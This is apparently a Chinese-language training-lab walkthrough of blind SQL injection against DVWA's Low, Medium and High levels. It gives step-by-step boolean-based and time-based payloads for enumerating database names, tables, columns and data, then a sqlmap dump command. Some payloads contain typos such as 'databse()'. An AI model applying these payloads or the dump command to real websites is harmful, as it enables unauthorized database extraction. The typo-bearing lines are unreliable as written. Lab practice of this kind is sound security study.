SQL Injection (Blind)
Low级别基于布尔的盲注思路
1.判断是否存在注入,注入是字符型还是数字型
2.猜解当前数据库名
3.猜解数据库中的表名
4.猜解表中的字段名
5.猜解数据
判断是否有sql注入
输入1、1’ and 1=1 #、1’ and 1=2#得到结果User ID exists in the database.可以判断存在sql注入



猜解当前数据库名
想要猜解数据库名,首先用二分法猜解数据库名的长度,然后挨个猜解字符。
1' and length(database())>5 # -- 显示不存在;说明库名长度<=5 1' and length(database())>3 # -- 显示存在;说明长度>3 and <=5 1' and length(database())=4 # -- 显示存在:
采用二分法猜解数据库名
1' and ascii(substr(databse(),1,1))>97# -- 显示存在,说明数据库名的第一个字符的ascii值大于97(小写字母a的ascii值); 1' and ascii(substr(databse(),1,1))<122# -- 显示存在,说明数据库名的第一个字符的ascii值小于122(小写字母z的ascii值); 1' and ascii(substr(databse(),1,1))<109# -- 显示存在,说明数据库名的第一个字符的ascii值小于109(小写字母m的ascii值); 1' and ascii(substr(databse(),1,1))<103# -- 显示存在,说明数据库名的第一个字符的ascii值小于103(小写字母g的ascii值); 1' and ascii(substr(databse(),1,1))<100# -- 显示不存在,说明数据库名的第一个字符的ascii值不小于100(小写字母d的ascii值); 1' and ascii(substr(databse(),1,1))>100# -- 显示不存在,说明数据库名的第一个字符的ascii值不大于100(小写字母d的ascii值),所以数据库名的第一个字符的ascii值为100,即小写字母d。
重复上述步骤,直到猜解出完整的数据库名
猜解数据库中的表名
首先用二分法猜解数据库中表的数量,下图所示,表的个数为2
1' and (select count (table_name) from information_schema.tables where table_schema=database())>5# -- # 显示不存在,说明表个数在1-5之间 1' and (select count (table_name) from information_schema.tables where table_schema=database())>3# -- 显示不存在,说明表个数在1-3之间 1' and (select count (table_name) from information_schema.tables where table_schema=database())=1# -- 显示不存在,排除1 1' and (select count (table_name) from information_schema.tables where table_schema=database())=2# -- 显示存在
接着要猜解表名,首先判断表名的长度,下图所示第一个表名长度为9
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>5 # -- 显示存在,说明表名长度>5 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>10 # -- 显示不存在,表名长度5-10 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # -- 显示存在,挨个尝试5-10,最终9显示存在
接着采用二分法猜测表名
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # -- 显示存在>97 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # -- 显示存在97-122 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # -- 显示存在97-109 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # -- 显示不存在103-109 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103 # -- 显示存在
重复上述步骤,即可猜解出两个表名
猜解表中的字段名
首先猜解表中字段的数量,下图所示user表中有8个字段
1' and (select count(column_name) from information_schema.columns where table_name= 'users')>5 # -- 显示存在 字段长度>5 1' and (select count(column_name) from information_schema.columns where table_name= 'users')>10 # -- 显示不存在 字段长度5-10 1' and (select count(column_name) from information_schema.columns where table_name= 'users')=8 # -- 显示存在,挨个尝试5-10
接着猜解字段名,先确定字段名长度
1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))>5 # 显示存在 字段名长度>5 1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))>10 # 显示不存在 字段名长度5-10 1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=7 # 显示存在
采用二分法猜测字段名,limit 0,1确定的是表的第几个字段,substr(sql,1)确定的是字段的第几个字母开始截取,ascii读出左侧的第一个字母的ascii值
1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))>97 # -- 判断第一个字段第一个字母是否大于97 1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,2),1))>97 # -- 判断第二个字段第一个字母是否大于97 1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,2),2))>97 # -- 判断第二个字段第二个字母是否大于97
猜解数据
同样采用二分法
Low级别基于时间的盲注
判断是否存在注入,注入是字符型还是数字型
1’ and sleep(5) # -- 感觉到明显延迟 1 and sleep(5) # -- 没有延迟;
说明存在字符型的盲注。
猜解当前数据库名
1' and if(length(database())=1,sleep(5),1) # 没有延迟 1' and if(length(database())=2,sleep(5),1) # 没有延迟 1' and if(length(database())=3,sleep(5),1) # 没有延迟 1' and if(length(database())=4,sleep(5),1) # 明显延迟
说明数据库名长度为4个字符。接着采用二分法猜解数据库名
1' and if(ascii(substr(database(),1,1))>97,sleep(5),1)# -- 明显延迟 1' and if(ascii(substr(database(),1,1))<100,sleep(5),1)# -- 没有延迟 1' and if(ascii(substr(database(),1,1))>100,sleep(5),1)# -- 没有延迟
猜解数据库中的表名
首先猜解数据库中表的数量
1' and if((select count(table_name) from information_schema.tables where table_schema=database() )=1,sleep(5),1)# 没有延迟 1' and if((select count(table_name) from information_schema.tables where table_schema=database() )=2,sleep(5),1)# 明显延迟
猜表名
1' and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1,sleep(5),1) # -- 没有延迟 1' and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) # -- 明显延迟
说明第一个表名的长度为9个字符。采用二分法即可猜解出表名。
猜解表中的字段名
首先猜解表中字段的数量
1' and if((select count(column_name) from information_schema.columns where table_name= 'users')=1,sleep(5),1)# -- 没有延迟 1' and if((select count(column_name) from information_schema.columns where table_name= 'users')=8,sleep(5),1)# -- 明显延迟
接着挨个猜解字段名
1' and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1,sleep(5),1) # -- 没有延迟 1' and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7,sleep(5),1) # -- 明显延迟
猜解数据
同样采用二分法
Medium级别
基于布尔的盲注
抓包改参数id为1 and length(database())=4 #,显示存在,说明数据库名的长度为4个字符; 抓包改参数id为1 and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在,说明数据中的第一个表名长度为9个字符; 抓包改参数id为1 and (select count(column_name) from information_schema.columns where table_name= 0×7573657273)=8 # (0×7573657273为users的16进制),显示存在,说明uers表有8个字段。
基于时间的盲注
抓包改参数id为1 and if(length(database())=4,sleep(5),1) #,明显延迟,说明数据库名的长度为4个字符; 抓包改参数id为1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) #,明显延迟,说明数据中的第一个表名长度为9个字符; 抓包改参数id为1 and if((select count(column_name) from information_schema.columns where table_name=0×7573657273 )=8,sleep(5),1) #,明显延迟,说明uers表有8个字段。
High级别
High级别的代码利用cookie传递参数id,当SQL查询结果为空时,会执行函数sleep(seconds),目的是为了扰乱基于时间的盲注。同时在 SQL查询语句中添加了LIMIT 1,希望以此控制只输出一个结果
抓包将cookie中参数id改为1’ and length(database())=4 #,显示存在,说明数据库名的长度为4个字符; 抓包将cookie中参数id改为1’ and length(substr(( select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #,显示存在,说明数据中的第一个表名长度为9个字符; 抓包将cookie中参数id改为1’ and (select count(column_name) from information_schema.columns where table_name=0×7573657273)=8 #,(0×7573657273 为users的16进制),显示存在,说明uers表有8个字段。
工具的使用
常用
sqlmap -u "url" --cookie "cookie值" --dump
参考
https://www.freebuf.com/articles/web/120985.html





